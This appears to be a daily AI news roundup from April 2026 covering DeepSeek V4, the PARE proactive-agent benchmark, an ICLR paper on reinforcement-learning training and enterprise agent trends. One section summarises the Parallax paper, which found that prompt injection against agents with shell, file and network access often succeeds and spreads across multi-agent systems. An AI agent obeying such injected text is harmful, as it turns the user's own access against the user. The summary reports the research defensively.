In the past 24 hours, the AI landscape delivered targeted yet impactful updates amid a relatively measured pace of activity. While no massive new foundation model drops dominated headlines, key frontier AI developments focused on open-weight model refinements and critical research into agentic systems. These latest AI breakthroughs highlight the accelerating shift toward more accessible, proactive, and secure AI technology innovations. From affordable open-source alternatives challenging proprietary leaders to novel frameworks addressing real-world agent reliability, today’s cutting edge AI news points to strong development prospects for multimodal and agentic AI in 2026. This daily roundup examines the most significant frontier happenings, offering insights into their high-impact potential for new AI model releases and broader AI advancements.

DeepSeek V4 Open-Weight Release Advances Agentic Capabilities at Lower Cost

Chinese AI lab DeepSeek unveiled its latest iteration, DeepSeek V4 (including V4 Flash and V4 Pro variants), on April 25, 2026. This open-weight model emphasizes superior performance in coding, reasoning, and agentic tasks, with the Pro-Max version demonstrating competitive results against leading U.S. models on benchmarks like Terminal Bench 2.0 and SWE Verified. For instance, it achieved strong scores in agentic capabilities while maintaining significantly lower inference costs—often a fraction of proprietary alternatives—thanks to its open-weight distribution that allows free download and customization.

This release exemplifies the growing emphasis on open-source innovations in frontier AI models. Development prospects look promising for rapid community-driven fine-tuning, potentially accelerating adoption in resource-constrained environments and enabling specialized agentic AI workflows. Future implications include intensified global competition, where cost-effective open-weight options could democratize access to near-frontier performance, pressuring closed models to innovate faster while broadening AI advancements across industries. However, the model still trails top U.S. offerings like GPT-5.5 by a small margin in certain areas, underscoring the persistent but narrowing gap in AI frontier developments 2026.

Source: DeepSeek’s long-awaited new model fails to narrow U.S. lead in AI from The Japan Times.

PARE Framework Introduces Robust Evaluation for Proactive AI Agents

Fresh research shared on April 25 spotlighted the PARE framework, a new approach to evaluating proactive AI agents that anticipate user needs before explicit instructions. Modeling applications as finite state machines with stateful navigation, PARE-Bench tests 143 diverse tasks across communication, productivity, and lifestyle domains. It focuses on critical aspects like context observation, goal inference, intervention timing, and multi-app orchestration—areas where traditional benchmarks fall short by treating apps as simple tool-calling APIs.

This breakthrough addresses a core challenge in agentic AI: building systems that act autonomously yet reliably. Prospects for development are high, as PARE provides a principled benchmark for researchers to iterate on proactive behaviors, potentially leading to more intuitive AI assistants in enterprise and consumer settings. The future impact could transform how AI advancements handle real-world workflows, reducing user friction and enabling truly agentic systems that integrate seamlessly into daily operations. As frontier AI models evolve toward greater autonomy, frameworks like PARE will be essential for ensuring safety and effectiveness.

Source: DAIR.AI discussion of PARE proactive agents paper (April 25, 2026).

Parallax Paper Exposes Architectural Vulnerabilities in AI Agent Guardrails

Also highlighted on April 25, the Parallax research paper reveals fundamental flaws in current AI agent security architectures. By granting an agent access to a researcher’s shell, files, and network, the study demonstrated that safety guardrails—often assumed to separate instructions from data—are ineffective due to shared attention mechanisms in the underlying models. Prompt injection success rates remain high, with attacks propagating across multi-agent systems and worsening over long sessions.

The analysis warns that without architectural separation between thinking and acting, even enterprise-grade agents remain vulnerable. Development prospects involve a shift toward physically isolated reasoning layers and improved evaluation protocols. Future implications are profound: as agentic AI breakthroughs scale into high-stakes domains like finance and healthcare, addressing these risks will be critical to maintaining trust. This research accelerates the push for more robust AI technology innovations, ensuring frontier AI models prioritize security alongside capability.

Source: Parallax paper discussion via AI researcher posts (April 25, 2026).

ICLR 2026 Advances KL-Regularized Policy Gradients for Superior LLM Reasoning

ICLR 2026 presentations on April 25 featured groundbreaking work on scaling KL-regularized policy gradient algorithms for LLM reasoning. The paper “On the Design of KL-Regularized Policy Gradient Algorithms for LLM Reasoning” demonstrates that refined formulations of REINFORCE and KL penalties yield more stable training for complex reasoning tasks, with models like V4 and V3.2 already adopting corrected approaches.

These insights promise better alignment and performance in frontier AI models, particularly for agentic workflows requiring long-horizon planning. Prospects include faster convergence in training open-source systems and reduced hallucinations in multimodal setups. The impact on AI frontier developments 2026 could be transformative, enabling more reliable new AI model releases that excel in real-time decision-making and scientific applications.

Source: ICLR 2026 paper presentation and researcher discussions (April 25, 2026).



Enterprise Agentic AI Landscape and Multi-Agent Orchestration Trends

Complementing the above, recent visuals and analyses from April 25 underscore the 2026 enterprise shift toward trusted yet flexible agentic AI systems. Diagrams highlight transitions from human-in-the-loop to supervised bounded autonomy, with multi-agent orchestration protocols like MCP enabling seamless integration across legacy systems.

These elements signal strong development prospects for hybrid systems that balance innovation with governance. Future implications point to widespread AI advancements in operational efficiency, with open-weight models like DeepSeek V4 playing a pivotal role in reducing vendor dependency.

Source: Aggregated frontier AI discussions and visuals (April 25, 2026).

Stay tuned for more daily cutting-edge AI updates. The images used in this article are sourced from publicly available channels on the internet. They are used solely for the purposes of news commentary, visual illustration, and explanatory reference, and do not constitute commercial use. The author of this article does not own the copyright to these images and makes no claim to any rights over them. If any copyright issues arise regarding these images, please contact the article’s author, and we will promptly address the matter or remove the relevant content.